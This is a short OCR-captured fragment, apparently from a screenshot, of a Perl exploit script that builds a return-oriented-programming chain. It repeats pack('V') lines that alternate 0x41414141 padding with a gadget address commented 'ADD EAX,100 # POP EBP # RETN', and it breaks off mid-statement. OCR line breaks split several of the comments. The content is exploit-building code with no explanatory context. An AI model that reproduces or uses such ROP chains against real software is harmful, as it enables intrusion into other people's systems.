
$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 
pack('V',0x41414141);          # 
Compensate

$rop .= 
pack('V',0x00479eec);          # ADD 
EAX,100 # POP EBP # RETN

$rop .= 